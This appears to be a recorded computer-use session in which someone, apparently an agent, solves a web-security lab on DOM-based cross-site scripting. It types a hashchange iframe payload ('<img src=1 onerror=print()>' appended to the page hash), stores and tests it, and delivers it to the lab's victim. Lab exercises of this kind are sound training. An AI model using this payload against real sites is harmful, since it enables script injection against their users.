
type("this.src+='")

type("#<img src=1 o")

type("nerror=print()")

type(">\"")

double_click(70, 279)

mouse_move(342, 112)

left_click(170, 233)

- Store the iframe exploit, view it, and return to the editing form
left_click(128, 503)

left_click(219, 502)

key("ctrl+p")

- Replace print() with alert() in the payload and store that exploit version
double_click(757, 322)

left_click(209, 448)

left_click(128, 502)

mouse_move(162, 142)

mouse_move(265, 145)

mouse_move(358, 156)

mouse_move(462, 138)

mouse_move(508, 151)

- Dismiss the JavaScript alert raised by the lab site inside the exploit iframe
left_click(620, 93)

- Deliver the print() hashchange iframe exploit to the victim
left_click(341, 502)
